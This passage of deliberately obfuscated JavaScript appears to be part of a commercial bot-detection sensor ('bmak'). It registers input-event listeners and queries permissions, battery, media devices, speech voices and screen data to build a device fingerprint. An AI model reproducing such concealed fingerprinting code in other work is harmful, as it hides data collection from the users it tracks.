HFJ[JT()[qp(t8)].apply(null,[R5,L3,vT,xE])],xR()[PT(jd)](R5,HU,Kw))&&qT(HFJ[JT()[qp(t8)].apply(null,[Z1,zd,vT,xE])],HR(HR(MO))))J0J=bZ()[L1(jd)].apply(null,[Gm,EU,cX,p3])[Id()[mX(sT)](Lh,md,BZ,Z1)](J0J,JT()[qp(YV)](YV,PS,Rh,L4));sGJ=bZ()[L1(jd)](Gm,kW,cX,As)[Id()[mX(sT)](Lh,p3,BZ,cK)](U9(sGJ,J0J),xR()[PT(NW)](zR,Dt,DC));QVF+=ADJ;vLJ=U9(U9(vLJ,mJJ),ADJ);mJJ++;}if(EbF&&Y1(mJJ,hJ[jU()[VZ(ZR)].call(null,fS,hl,nW,sDF,Td)]())&&VS(wLJ,PZ)){RbF=AU;BrF(HR({}));wLJ++;}RfF++;}catch(SjJ){L8.splice(C8(wkJ,PZ),Infinity,xW);}L8.pop();};var J3F=function(TzJ){L8.push(wN);try{var OzJ=L8.length;var JQJ=HR(fk);if(VS(rDJ,OsF)&&VS(t6F,Up)&&TzJ){var m0J=C8(kkF(),sA[xR()[PT(QX)](J8,ZR,WH)].bmak[xR()[PT(Jd)].apply(null,[L3,fZ,cn])]);var qzJ=PSF(TzJ[bZ()[L1(rW)].call(null,H9,NW,gK,zd)]);var NQJ=PSF(TzJ[W1(typeof jU()[VZ(QX)],U9([],[][[]]))?jU()[VZ(fS)].call(null,k3,s8,PK,vM,xn):jU()[VZ(Td)](dq,zR,x6,NIF,df)]);var AFJ=PSF(TzJ[Id()[mX(YJF)](Vt,pW,cK,pW)]);var pjJ=bZ()[L1(jd)](Gm,HR([]),fJ,Wd)[Id()[mX(sT)](s5,HR(HR([])),BZ,f1)](rDJ,sR()[LB(hl)](zR,Xd,XX,L3))[Id()[mX(sT)].call(null,s5,HR(HR({})),BZ,S1)](m0J,qT(typeof sR()[LB(YT)],U9('',[][[]]))?sR()[LB(bR)](rp,McF,P0F,c6):sR()[LB(hl)].call(null,gr,Xd,XX,PS))[Id()[mX(sT)](s5,lW,BZ,W3)](qzJ,sR()[LB(hl)].apply(null,[xm,Xd,XX,BB]))[Id()[mX(sT)](s5,zd,BZ,t8)](NQJ,W1(typeof sR()[LB(kW)],U9([],[][[]]))?sR()[LB(hl)](L3,Xd,XX,sT):sR()[LB(bR)](f3,Qd,SW,Pb))[Id()[mX(sT)](s5,nb,BZ,fS)](AFJ);if(W1(typeof TzJ[JT()[qp(t8)](mT,H1,Vl,xE)],xR()[PT(jd)](tn,HU,GC))&&qT(TzJ[JT()[qp(t8)](Nt,t8,Vl,xE)],HR(fk)))pjJ=bZ()[L1(jd)](Gm,OB,fJ,IT)[Id()[mX(sT)].apply(null,[s5,HR(HR(m5)),BZ,HR([])])](pjJ,JT()[qp(YV)](DB,h9,UB,L4));zDJ=bZ()[L1(jd)].apply(null,[Gm,wV,fJ,ZR])[Id()[mX(sT)].call(null,s5,cC,BZ,G1)](U9(zDJ,pjJ),xR()[PT(NW)](cB,Dt,ng));QVF+=m0J;Z0J=U9(U9(Z0J,rDJ),m0J);rDJ++;}if(EbF&&Y1(rDJ,PZ)&&VS(T0J,PZ)){RbF=f3;BrF(HR({}));T0J++;}t6F++;}catch(VgF){L8.splice(C8(OzJ,PZ),Infinity,wN);}L8.pop();};var mQJ=function(){var FzJ=function(t2J){L8.push(Is);try{var KDJ=L8.length;var IGJ=HR(HR(MO));t3F=t2J[W1(typeof bZ()[L1(H1)],U9([],[][[]]))?bZ()[L1(f7)](rn,nb,cm,BX):bZ()[L1(f3)](cb,XT,jB,tp)]||(W1(typeof bZ()[L1(As)],U9([],[][[]]))?bZ()[L1(jd)](Gm,nb,H8,OB):bZ()[L1(f3)](Hf,Ln,xn,Pb));if(W1(t3F,bZ()[L1(jd)].apply(null,[Gm,hl,H8,HR([])]))){t3F=sA[JT()[qp(Z1)].call(null,XT,Qd,tC,rW)][W1(typeof xR()[PT(BS)],U9('',[][[]]))?xR()[PT(J8)].call(null,L3,Ct,BU):xR()[PT(Td)](rq,Ts,GDF)](t3F);}qYJ=HR(HR([]));var vcJ=m5;var JDJ=xn;var dzJ=sA[xR()[PT(Dt)].apply(null,[HR([]),NW,jG])](function(){L8.push(vd);var GsF=new (sA[xR()[PT(kE)].apply(null,[Up,rq,d8])])(bZ()[L1(Br)](Z8,PU,QGF,BB),X3(hY,[bZ()[L1(f7)](rn,HR(HR({})),rT,HR(PZ)),bZ()[L1(Br)].apply(null,[Z8,HR(m5),QGF,dq])]));sA[xR()[PT(QX)](XT,ZR,cb)][W1(typeof C5()[wZ(QX)],'undefined')?C5()[wZ(R5)].call(null,kW,HR(m5),R8):C5()[wZ(PZ)].call(null,DE,BB,vf)](GsF);vcJ++;if(wH(vcJ,JDJ)){sA[bZ()[L1(G5)](MM,R5,Hp,Wt)](dzJ);}L8.pop();},bC);}catch(WgF){L8.splice(C8(KDJ,PZ),Infinity,Is);qYJ=HR(HR(MO));t3F=Id()[mX(RS)](kYF,HR([]),k3,f3);}L8.pop();};L8.push(b2F);if(HR(Q0J)){try{var PWF=L8.length;var K0J=HR({});HHF=U9(HHF,Id()[mX(fZ)].call(null,IB,HR({}),L3,zR));if(W1(sA[bZ()[L1(fZ)](Mn,pW,rL,S1)][sC()[x8(PU)](W3,zd,BZ,Wt,Im)],undefined)){HHF=U9(HHF,sR()[LB(hZ)](HR(HR([])),Y5,fU,HR(HR({}))));k7F*=ZR;}else{HHF=U9(HHF,W1(typeof bZ()[L1(cC)],U9('',[][[]]))?bZ()[L1(fV)](X4,gr,wm,rq):bZ()[L1(f3)](UIF,Jd,V0F,HR(PZ)));k7F*=hH;}}catch(rFJ){L8.splice(C8(PWF,PZ),Infinity,b2F);HHF=U9(HHF,jU()[VZ(Ln)](Ln,dq,w2F,tr,PZ));k7F*=hH;}Q0J=HR(HR([]));}n4F();sA[xR()[PT(Dt)](p3,NW,D5)](function(){n4F();},ft[tn]);if(AsF&&sA[xR()[PT(QX)](bR,ZR,gb)][bZ()[L1(Xd)](J8,bR,O9,HR(HR(PZ)))]){sA[xR()[PT(QX)](zd,ZR,gb)][bZ()[L1(Xd)].apply(null,[J8,L3,O9,hH])](sC()[x8(tm)](rn,YV,xn,Tn,Im),FzJ,HR(HR({})));}if(sA[bZ()[L1(fZ)].apply(null,[Mn,HR(HR({})),rL,Td])][W1(typeof bZ()[L1(H9)],'undefined')?bZ()[L1(Xd)](J8,s8,O9,sf):bZ()[L1(f3)].call(null,K2F,f3,kb,m5)]){sA[bZ()[L1(fZ)](Mn,HR(HR([])),rL,HR(HR(m5)))][bZ()[L1(Xd)](J8,BZ,O9,wV)](jU()[VZ(wX)].apply(null,[hH,AU,Lp,Z2F,jd]),f0J,HR(MO));sA[bZ()[L1(fZ)].apply(null,[Mn,gr,rL,QX])][bZ()[L1(Xd)](J8,HR(HR(PZ)),O9,cK)](C5()[wZ(NM)](Gt,W3,FX),LkJ,HR(HR(fk)));sA[bZ()[L1(fZ)](Mn,zm,rL,NW)][bZ()[L1(Xd)](J8,zR,O9,Nt)](Id()[mX(nr)](MZ,wV,NW,S1),mjJ,HR(HR({})));sA[bZ()[L1(fZ)](Mn,W3,rL,p1)][bZ()[L1(Xd)](J8,NW,O9,G1)](W1(typeof Id()[mX(kW)],U9('',[][[]]))?Id()[mX(TV)].apply(null,[wB,AU,cC,s8]):Id()[mX(ZR)].apply(null,[bC,Qd,WGF,NW]),OJJ,HR(HR([])));sA[qT(typeof bZ()[L1(Gw)],'undefined')?bZ()[L1(f3)](ZcF,Jd,XLF,YT):bZ()[L1(fZ)].apply(null,[Mn,HR([]),rL,HR(HR([]))])][qT(typeof bZ()[L1(I5)],U9('',[][[]]))?bZ()[L1(f3)](VW,Up,Ut,mT):bZ()[L1(Xd)](J8,HR(HR(m5)),O9,NR)](lH()[B6(IT)].call(null,PU,jp,jd,m5,sT,PS),LYJ,HR(MO));sA[bZ()[L1(fZ)](Mn,xE,rL,rp)][bZ()[L1(Xd)](J8,f3,O9,nb)](bZ()[L1(DX)](Td,HR(HR(m5)),j5,HR({})),UDJ,HR(HR([])));sA[bZ()[L1(fZ)](Mn,IT,rL,J1)][bZ()[L1(Xd)](J8,Gt,O9,HR(PZ))](Id()[mX(FR)](f0,p3,ZOF,HR(PZ)),EVF,HR(HR({})));sA[qT(typeof bZ()[L1(hl)],'undefined')?bZ()[L1(f3)].apply(null,[RIF,OB,zw,dn]):bZ()[L1(fZ)].apply(null,[Mn,xE,rL,hH])][qT(typeof bZ()[L1(BB)],U9('',[][[]]))?bZ()[L1(f3)].call(null,CIF,fZ,qt,OB):bZ()[L1(Xd)](J8,jd,O9,t8)](b6()[TN(kW)](AU,kE,M8,jp),YLJ,HR(HR([])));sA[bZ()[L1(fZ)](Mn,zd,rL,IT)][bZ()[L1(Xd)].call(null,J8,zm,O9,HR({}))](Id()[mX(P1)](QS,f1,DB,HR(HR({}))),mkJ,HR(HR({})));sA[bZ()[L1(fZ)].call(null,Mn,Pb,rL,PS)][bZ()[L1(Xd)].call(null,J8,VM,O9,bE)](JT()[qp(BOF)](sT,wX,tR,Td),lLJ,HR(HR([])));sA[bZ()[L1(fZ)].call(null,Mn,jS,rL,HR([]))][bZ()[L1(Xd)].call(null,J8,HR(HR(m5)),O9,J1)](qT(typeof xR()[PT(wcF)],U9('',[][[]]))?xR()[PT(Td)](RS,Mw,pP):xR()[PT(sK)].call(null,bE,QX,GS),cgF,HR(HR({})));sA[bZ()[L1(fZ)].call(null,Mn,bR,rL,Bq)][bZ()[L1(Xd)](J8,HR({}),O9,h9)](bZ()[L1(Em)](tm,RS,X8,Wt),QLJ,HR(HR({})));sA[bZ()[L1(fZ)].apply(null,[Mn,YT,rL,WN])][W1(typeof bZ()[L1(sK)],'undefined')?bZ()[L1(Xd)].call(null,J8,ZR,O9,Tn):bZ()[L1(f3)].call(null,pP,m1,DB,jS)](JT()[qp(I5)](fS,jS,NX,p1),G2J,HR(HR(fk)));if(nsF){sA[qT(typeof bZ()[L1(MM)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[Sp,f1,wE,Wd]):bZ()[L1(fZ)](Mn,cB,rL,cB)][bZ()[L1(Xd)].call(null,J8,HR({}),O9,Nt)](Id()[mX(jW)](E8,M8,Z1,Qd),CLJ,HR(HR({})));sA[bZ()[L1(fZ)].call(null,Mn,cB,rL,PS)][bZ()[L1(Xd)].call(null,J8,Wt,O9,Gt)](bZ()[L1(gR)](Up,Gm,sl,HR(HR({}))),ULJ,HR(MO));sA[bZ()[L1(fZ)](Mn,xn,rL,WN)][bZ()[L1(Xd)](J8,R5,O9,Ln)](D4()[Fs(tm)].apply(null,[ZR,xT,xn,OGF]),ZsF,HR(MO));sA[bZ()[L1(fZ)](Mn,Z1,rL,Zp)][bZ()[L1(Xd)](J8,lW,O9,p3)](Id()[mX(J1)](N9,rp,bR,jd),wsF,HR(MO));Jq(pk,[]);sA[qT(typeof bZ()[L1(Mn)],'undefined')?bZ()[L1(f3)](FK,HR({}),rE,jS):bZ()[L1(fZ)](Mn,HR(m5),rL,sf)][bZ()[L1(Xd)].call(null,J8,k3,O9,BS)](jU()[VZ(PU)].call(null,AU,YV,CR,Cf,QX),V0J,HR(HR({})));sA[bZ()[L1(fZ)].call(null,Mn,RS,rL,S1)][bZ()[L1(Xd)](J8,tn,O9,HR([]))](F1()[Jp(PU)](tZ,zm,Ab,AU),MsF,HR(HR([])));if(sA[bZ()[L1(h9)](QT,k3,Yd,km)]&&sA[sC()[x8(Ln)](HU,cK,f3,t8,XG)]&&sA[W1(typeof sC()[x8(xn)],'undefined')?sC()[x8(Ln)](HU,rq,f3,tn,XG):sC()[x8(AU)](AN,Zp,c6,BS,ZLF)][C5()[wZ(IV)].call(null,BZ,DB,nU)]){var TsF=sA[bZ()[L1(h9)](QT,R5,Yd,Bq)][b6()[TN(km)](AU,YP,Tn,Im)](C2J);if(HR(TsF)){TsF=sA[sC()[x8(Ln)](HU,sT,f3,S1,XG)][C5()[wZ(IV)](BZ,HR({}),nU)]();sA[bZ()[L1(h9)](QT,Td,Yd,HR(PZ))][Id()[mX(xE)].apply(null,[m7,km,Y5,G1])](C2J,TsF);}}}if(qfF){sA[qT(typeof bZ()[L1(I5)],U9([],[][[]]))?bZ()[L1(f3)](tjF,mT,f3,YT):bZ()[L1(fZ)].apply(null,[Mn,HR([]),rL,xm])][bZ()[L1(Xd)](J8,t8,O9,HR(HR(PZ)))](C5()[wZ(Ff)].call(null,NM,HR({}),kB),VDJ,HR(HR(fk)));sA[bZ()[L1(fZ)].apply(null,[Mn,BS,rL,xn])][bZ()[L1(Xd)](J8,M8,O9,HR({}))](C5()[wZ(GM)](ZR,jS,jm),xYJ,HR(HR([])));sA[bZ()[L1(fZ)](Mn,HR(HR([])),rL,HR({}))][bZ()[L1(Xd)](J8,p3,O9,sf)](Id()[mX(jS)].apply(null,[C9,p1,VM,HR(HR(PZ))]),mgF,HR(HR({})));}}else if(sA[bZ()[L1(fZ)].apply(null,[Mn,Gm,rL,BZ])][JT()[qp(QT)](lW,HR({}),St,bE)]){sA[bZ()[L1(fZ)].apply(null,[Mn,cB,rL,Td])][qT(typeof JT()[qp(gR)],'undefined')?JT()[qp(cC)](p3,L3,MIF,sLF):JT()[qp(QT)].apply(null,[s8,HR(HR([])),St,bE])](JT()[qp(nq)](HR({}),Zp,p8,O1),LYJ);sA[bZ()[L1(fZ)](Mn,wX,rL,xE)][JT()[qp(QT)](k3,zm,St,bE)](lH()[B6(kW)](cB,wS,AU,Ef,BS,DB),UDJ);sA[bZ()[L1(fZ)](Mn,PS,rL,sT)][JT()[qp(QT)](Zp,s8,St,bE)](W1(typeof b6()[TN(Td)],U9([],[][[]]))?b6()[TN(fS)](fZ,rn,s8,wS):b6()[TN(Qd)](GC,df,QX,EcF),EVF);sA[bZ()[L1(fZ)](Mn,kE,rL,p3)][JT()[qp(QT)](HR(HR({})),RS,St,bE)](qT(typeof sR()[LB(Gt)],U9([],[][[]]))?sR()[LB(bR)](lW,KjF,bw,PU):sR()[LB(G5)].call(null,f1,K3,j5,HR(PZ)),YLJ);sA[bZ()[L1(fZ)].apply(null,[Mn,H9,rL,t8])][JT()[qp(QT)].call(null,Gm,IT,St,bE)](lH()[B6(fS)](fZ,wS,jd,A0F,sT,bE),cgF);sA[bZ()[L1(fZ)].apply(null,[Mn,cB,rL,NW])][JT()[qp(QT)](xS,f3,St,bE)](C5()[wZ(HU)].apply(null,[Wd,Td,hd]),QLJ);sA[bZ()[L1(fZ)].call(null,Mn,xm,rL,YV)][JT()[qp(QT)](Pb,WN,St,bE)](F1()[Jp(IT)].apply(null,[wS,PS,EFF,Qd]),G2J);if(nsF){sA[qT(typeof bZ()[L1(NM)],U9([],[][[]]))?bZ()[L1(f3)](Pb,HR([]),S4,NR):bZ()[L1(fZ)](Mn,HR(PZ),rL,h9)][qT(typeof JT()[qp(HU)],'undefined')?JT()[qp(cC)].call(null,sT,Pb,SYF,BS):JT()[qp(QT)].call(null,xm,HR(HR(m5)),St,bE)](C5()[wZ(Ff)].apply(null,[NM,DB,kB]),VDJ);sA[bZ()[L1(fZ)](Mn,Jd,rL,Nt)][JT()[qp(QT)].apply(null,[zR,HR(PZ),St,bE])](Id()[mX(jW)](E8,OB,Z1,rn),CLJ);sA[bZ()[L1(fZ)](Mn,BZ,rL,HR(HR({})))][W1(typeof JT()[qp(hl)],U9([],[][[]]))?JT()[qp(QT)](BB,h9,St,bE):JT()[qp(cC)](Jd,jd,Vm,p3)](qT(typeof C5()[wZ(BOF)],'undefined')?C5()[wZ(PZ)](cGF,G1,b2F):C5()[wZ(GM)].call(null,ZR,HR(HR(m5)),jm),xYJ);sA[bZ()[L1(fZ)](Mn,f1,rL,NW)][JT()[qp(QT)](cC,s8,St,bE)](bZ()[L1(gR)](Up,f3,sl,S1),ULJ);sA[bZ()[L1(fZ)](Mn,Wt,rL,BZ)][JT()[qp(QT)](cB,p1,St,bE)](D4()[Fs(tm)](BS,xT,xn,OGF),ZsF);sA[W1(typeof bZ()[L1(mT)],U9([],[][[]]))?bZ()[L1(fZ)](Mn,XT,rL,R5):bZ()[L1(f3)](ME,J1,Wt,tp)][JT()[qp(QT)](dn,zd,St,bE)](Id()[mX(jS)].call(null,C9,zm,VM,m1),mgF);}}IbF();fgF=LMF();if(EbF){RbF=ft[Up];BrF(HR([]));}sA[xR()[PT(QX)](Qd,ZR,gb)].bmak[Id()[mX(gg)](nt,Bq,gr,gr)]=HR([]);L8.pop();};var tGJ=function(){L8.push(JcF);if(HR(HR(sA[xR()[PT(QX)].apply(null,[HR([]),ZR,TjF])][W1(typeof Id()[mX(L4)],'undefined')?Id()[mX(Z8)].apply(null,[Fd,HR(HR(m5)),PS,cK]):Id()[mX(ZR)].call(null,Op,K3,BIF,AU)]))&&HR(HR(sA[xR()[PT(QX)](Gt,ZR,TjF)][Id()[mX(Z8)](Fd,zd,PS,RS)][Id()[mX(X4)].apply(null,[ZX,Gm,Em,jS])]))){TgF();if(W1(sA[xR()[PT(QX)](PU,ZR,TjF)][Id()[mX(Z8)](Fd,J8,PS,tp)][qT(typeof b6()[TN(AU)],U9([],[][[]]))?b6()[TN(Qd)](B7,Mw,hl,LzF):b6()[TN(wX)](RS,jW,IT,Kf)],undefined)){sA[xR()[PT(QX)].call(null,sf,ZR,TjF)][Id()[mX(Z8)].apply(null,[Fd,kW,PS,Bq])][b6()[TN(wX)].call(null,RS,jW,R5,Kf)]=TgF;}}else{KFJ=W1(typeof xR()[PT(HU)],U9('',[][[]]))?xR()[PT(Qd)].call(null,IT,OB,SK):xR()[PT(Td)](AU,Ig,Cr);}L8.pop();};var TgF=function(){L8.push(J1);var KjJ=sA[xR()[PT(QX)].call(null,HR(PZ),ZR,gg)][Id()[mX(Z8)](bQF,DB,PS,tm)][Id()[mX(X4)](AcF,PS,Em,dn)]();if(Y1(KjJ[xR()[PT(m5)].call(null,dq,p1,vf)],m5)){var gJJ=W1(typeof bZ()[L1(tm)],'undefined')?bZ()[L1(jd)](Gm,HR(PZ),gM,HR(HR(PZ))):bZ()[L1(f3)](QDF,rp,ZJF,wV);for(var shF=ft[Up];VS(shF,KjJ[xR()[PT(m5)](m1,p1,vf)]);shF++){gJJ+=bZ()[L1(jd)](Gm,H1,gM,dq)[Id()[mX(sT)].apply(null,[jLF,t8,BZ,dn])](KjJ[shF][W1(typeof xR()[PT(ES)],U9([],[][[]]))?xR()[PT(Xd)](S1,FS,vjF):xR()[PT(Td)](md,Wf,OB)],qT(typeof JT()[qp(xn)],U9('',[][[]]))?JT()[qp(cC)](Wt,wX,P6,MzF):JT()[qp(ME)].call(null,hl,HR(HR([])),UGF,fV))[Id()[mX(sT)].apply(null,[jLF,HR(HR({})),BZ,HR(HR({}))])](KjJ[shF][bZ()[L1(I5)](OB,wV,S9,Tn)]);}W0J=KjJ[xR()[PT(m5)].apply(null,[HR(HR([])),p1,vf])];KFJ=bFF(bnF(gJJ));}else{KFJ=qT(typeof bZ()[L1(PZ)],U9([],[][[]]))?bZ()[L1(f3)].apply(null,[OM,Bq,J1,Td]):bZ()[L1(AU)].call(null,f3,Nt,AB,HR(m5));}L8.pop();};var CYJ=function(){L8.push(QcF);try{var RkJ=L8.length;var VVF=HR([]);M2J=UC(sR()[LB(gR)](H1,p1,Yn,t8),sA[xR()[PT(QX)](HR([]),ZR,WGF)])&&W1(typeof sA[xR()[PT(QX)](H9,ZR,WGF)][sR()[LB(gR)](HR(HR([])),p1,Yn,cB)],xR()[PT(jd)](jd,HU,SGF))?sA[xR()[PT(QX)](tn,ZR,WGF)][sR()[LB(gR)].apply(null,[VM,p1,Yn,zm])]:Rm(PZ);}catch(gGJ){L8.splice(C8(RkJ,PZ),Infinity,QcF);M2J=Rm(PZ);}L8.pop();};var pgF=function(){L8.push(kw);var OgF=[];var vgF=[Id()[mX(m4)](OX,cC,gg,RS),W1(typeof F1()[Jp(fS)],U9(bZ()[L1(jd)].call(null,Gm,HR(m5),RF,dn),[][[]]))?F1()[Jp(fS)](XcF,tp,PU,fZ):F1()[Jp(lW)](p3,S1,Xn,MIF),W1(typeof JT()[qp(H1)],'undefined')?JT()[qp(Gw)](M8,rn,MK,bR):JT()[qp(cC)](Tn,J8,qg,qH),sR()[LB(BOF)].call(null,p1,gR,TE,lW),sR()[LB(I5)](xm,rn,gDF,tn),C5()[wZ(gg)](H9,f3,qh),qT(typeof Id()[mX(hH)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[V6,HR(HR(m5)),gM,tm]):Id()[mX(EE)].apply(null,[U0F,HR(HR({})),MM,xS]),C5()[wZ(SN)](YH,HR(HR({})),Op),qT(typeof xR()[PT(jS)],'undefined')?xR()[PT(Td)](jS,Fr,nM):xR()[PT(MM)](h9,DB,hs)];try{var TcJ=L8.length;var ZhF=HR(fk);if(HR(sA[sR()[LB(M8)](Z1,Up,Sb,jS)][bZ()[L1(QT)](ES,Wd,jb,bR)])){njJ=qT(typeof JT()[qp(DB)],U9([],[][[]]))?JT()[qp(cC)].call(null,S1,HR(PZ),RYF,ZzF):JT()[qp(AU)](ZR,HR(HR({})),Ww,wV);L8.pop();return;}njJ=C5()[wZ(Up)].call(null,dq,YV,jR);var GgF=function zcJ(LGJ,chF){var DVF;L8.push(rb);return DVF=sA[sR()[LB(M8)].call(null,xS,Up,GC,HR(HR(m5)))][bZ()[L1(QT)](ES,sf,M9,NR)][bZ()[L1(nq)](Em,WN,BT,L3)](X3(hY,[xR()[PT(fZ)](HR(m5),xS,Mp),LGJ]))[qT(typeof Id()[mX(s8)],'undefined')?Id()[mX(ZR)](pDF,HR(HR([])),SYF,tp):Id()[mX(fS)](zU,xn,YV,J1)](function(LQJ){L8.push(fcF);switch(LQJ[qT(typeof C5()[wZ(EFF)],U9([],[][[]]))?C5()[wZ(PZ)](vr,HR(HR([])),Pg):C5()[wZ(wcF)](L4,YV,YIF)]){case qT(typeof bZ()[L1(QT)],U9([],[][[]]))?bZ()[L1(f3)](ng,hH,IQF,HR(HR({}))):bZ()[L1(jW)](md,HR(HR({})),Wb,sT):OgF[chF]=PZ;break;case bZ()[L1(ME)](TV,k3,Cv,xE):OgF[chF]=Up;break;case C5()[wZ(BS)](km,HR(PZ),gd):OgF[chF]=ft[Up];break;default:OgF[chF]=ft[NR];}L8.pop();})[W1(typeof sR()[LB(xm)],U9('',[][[]]))?sR()[LB(p1)](HR(m5),S1,Fn,xn):sR()[LB(bR)](PS,ZLF,Uf,wV)](function(fcJ){L8.push(fGF);OgF[chF]=W1(fcJ[lH()[B6(xn)](t8,cA,AU,Fv,m1,Z1)][C5()[wZ(Ct)].call(null,zm,HR({}),gU)](bZ()[L1(Gw)](sf,J8,j5,IT)),Rm(PZ))?xn:Td;L8.pop();}),L8.pop(),DVF;};var xzJ=vgF[qT(typeof jU()[VZ(mT)],'undefined')?jU()[VZ(Td)].apply(null,[HR(HR(m5)),dn,db,tt,t8]):jU()[VZ(As)].call(null,bR,YV,zP,N7,Td)](function(k0J,kjJ){return GgF(k0J,kjJ);});sA[qT(typeof jU()[VZ(As)],U9([],[][[]]))?jU()[VZ(Td)](kE,nb,LzF,RM,AU):jU()[VZ(RS)].call(null,sT,s8,SX,ws,AU)][W1(typeof Id()[mX(p3)],U9('',[][[]]))?Id()[mX(Gt)](r1,zd,zd,f1):Id()[mX(ZR)](K3,J8,NW,xm)](xzJ)[Id()[mX(fS)](KJF,m1,YV,pW)](function(){L8.push(rg);njJ=bZ()[L1(SW)].call(null,Y5,YV,Tt,dq)[Id()[mX(sT)](wS,lW,BZ,rp)](OgF[b6()[TN(f3)].apply(null,[ZR,m5,Wt,P4])](m5,Up)[C5()[wZ(sT)](Tn,Gt,ql)](bZ()[L1(jd)].call(null,Gm,kE,pZ,zR)),xR()[PT(Up)].apply(null,[HR(PZ),h9,xZ]))[W1(typeof Id()[mX(sf)],U9('',[][[]]))?Id()[mX(sT)](wS,HR(HR(m5)),BZ,s8):Id()[mX(ZR)].call(null,AIF,zR,kb,PU)](OgF[Up],xR()[PT(Up)].call(null,BZ,h9,xZ))[Id()[mX(sT)].apply(null,[wS,BX,BZ,zd])](OgF[b6()[TN(f3)].call(null,ZR,m5,L3,P4)](Td)[C5()[wZ(sT)].apply(null,[Tn,nb,ql])](bZ()[L1(jd)].apply(null,[Gm,Wd,pZ,HR([])])),C5()[wZ(L4)].apply(null,[md,PU,NZ]));L8.pop();});}catch(BWF){L8.splice(C8(TcJ,PZ),Infinity,kw);njJ=Id()[mX(xn)].apply(null,[fGF,jS,ES,Z1]);}L8.pop();};var W2J=function(){L8.push(bs);if(sA[qT(typeof sR()[LB(rp)],'undefined')?sR()[LB(bR)].call(null,wV,V0F,YAF,XT):sR()[LB(M8)].apply(null,[HR(m5),Up,gYF,DB])][xR()[PT(YH)](EU,gg,AcF)]){sA[sR()[LB(M8)](nb,Up,gYF,HR(m5))][xR()[PT(YH)](HR([]),gg,AcF)][JT()[qp(SW)](Td,DB,AS,kE)]()[Id()[mX(fS)].call(null,gM,HR({}),YV,VM)](function(GzJ){L8.push(k3);MjJ=GzJ?PZ:hJ[JT()[qp(f1)](XT,Up,NQF,W3)]();L8.pop();})[W1(typeof sR()[LB(QT)],U9([],[][[]]))?sR()[LB(p1)](p1,S1,lB,zd):sR()[LB(bR)].call(null,Td,jK,Ef,HR({}))](function(xDJ){MjJ=m5;});}L8.pop();};var R0J=function(){return lp.apply(this,[JL,arguments]);};var TjJ=function(){L8.push(vFF);if(HR(vkJ)){try{var zVF=L8.length;var DFJ=HR({});HHF=U9(HHF,sR()[LB(QX)](R5,BS,KkF,Gm));if(HR(HR(sA[xR()[PT(QX)].call(null,mT,ZR,gP)]))){HHF=U9(HHF,sR()[LB(hZ)].call(null,J1,Y5,DQF,HR(HR({}))));k7F=U9(k7F,jS);}else{HHF=U9(HHF,W1(typeof bZ()[L1(rq)],U9('',[][[]]))?bZ()[L1(fV)](X4,tm,ZV,xn):bZ()[L1(f3)].call(null,gH,tm,PB,nb));k7F=U9(k7F,hJ[lH()[B6(m1)](Gm,RFF,xn,k3,dn,ZR)]());}}catch(IsF){L8.splice(C8(zVF,PZ),Infinity,vFF);HHF=U9(HHF,jU()[VZ(Ln)].call(null,HR(m5),wV,BQF,tr,PZ));k7F=U9(k7F,ft[XT]);}vkJ=HR(HR({}));}var wGJ=bIF();var bsF=(W1(typeof bZ()[L1(wV)],'undefined')?bZ()[L1(jd)].apply(null,[Gm,HR(m5),UR,DB]):bZ()[L1(f3)].call(null,ME,HR(HR({})),YLF,G1))[Id()[mX(sT)](Ig,fS,BZ,J1)](Gd(wGJ));var YkJ=m6(sA[xR()[PT(QX)].call(null,HR({}),ZR,gP)].bmak[xR()[PT(Jd)](xm,fZ,n3)],Up);var KsF=Rm(ft[PZ]);var XhF=Rm(PZ);var LgF=Rm(PZ);var FGJ=Rm(PZ);var cDJ=Rm(ft[PZ]);var OkJ=Rm(PZ);var MFJ=Rm(hJ[W1(typeof jU()[VZ(m5)],U9(bZ()[L1(jd)].call(null,Gm,lW,UR,nb),[][[]]))?jU()[VZ(ZR)].call(null,PU,xS,RFF,sDF,Td):jU()[VZ(Td)].call(null,HR({}),VM,Tr,KjF,ZzF)]());var AQJ=Rm(PZ);try{var XcJ=L8.length;var HgF=HR({});AQJ=sA[W1(typeof xR()[PT(X4)],U9([],[][[]]))?xR()[PT(BZ)](Gm,cC,K4):xR()[PT(Td)](K3,jLF,YAF)](UC(xR()[PT(OB)](HR(HR({})),lW,jp),sA[xR()[PT(QX)](J8,ZR,gP)])||Y1(sA[qT(typeof sR()[LB(Up)],'undefined')?sR()[LB(bR)](HR(HR(m5)),nLF,A0F,mT):sR()[LB(M8)].apply(null,[HR(HR(m5)),Up,AM,Zp])][D4()[Fs(km)].call(null,Td,vcF,BZ,pE)],ft[Up])||Y1(sA[sR()[LB(M8)](HR(HR(m5)),Up,AM,PZ)][qT(typeof C5()[wZ(Mn)],'undefined')?C5()[wZ(PZ)](wE,HR(HR(m5)),dFF):C5()[wZ(Tn)].call(null,rq,HR(HR([])),VDF)],m5));}catch(fJJ){L8.splice(C8(XcJ,PZ),Infinity,vFF);AQJ=Rm(PZ);}try{var JhF=L8.length;var NLJ=HR(HR(MO));KsF=sA[xR()[PT(QX)](p1,ZR,gP)][Id()[mX(H9)].apply(null,[R7,L3,YT,XT])]?sA[xR()[PT(QX)](PU,ZR,gP)][Id()[mX(H9)](R7,BZ,YT,HR(HR({})))][b6()[TN(m1)](Qd,Ab,m1,jLF)]:Rm(PZ);}catch(ZQJ){L8.splice(C8(JhF,PZ),Infinity,vFF);KsF=Rm(PZ);}try{var lhF=L8.length;var fVF=HR({});XhF=sA[xR()[PT(QX)].apply(null,[EU,ZR,gP])][Id()[mX(H9)](R7,f3,YT,p1)]?sA[xR()[PT(QX)].call(null,Qd,ZR,gP)][Id()[mX(H9)].apply(null,[R7,xE,YT,Tn])][F1()[Jp(wX)].call(null,jLF,RS,ws,fZ)]:Rm(PZ);}catch(ncJ){L8.splice(C8(lhF,PZ),Infinity,vFF);XhF=Rm(hJ[qT(typeof jU()[VZ(RS)],U9(bZ()[L1(jd)].apply(null,[Gm,IT,UR,h9]),[][[]]))?jU()[VZ(Td)].call(null,DB,tm,PV,Eg,ks):jU()[VZ(ZR)](dq,Ct,RFF,sDF,Td)]());}try{var PQJ=L8.length;var bgF=HR(HR(MO));LgF=sA[xR()[PT(QX)](Gm,ZR,gP)][Id()[mX(H9)].apply(null,[R7,YV,YT,Jd])]?sA[xR()[PT(QX)].call(null,xm,ZR,gP)][qT(typeof 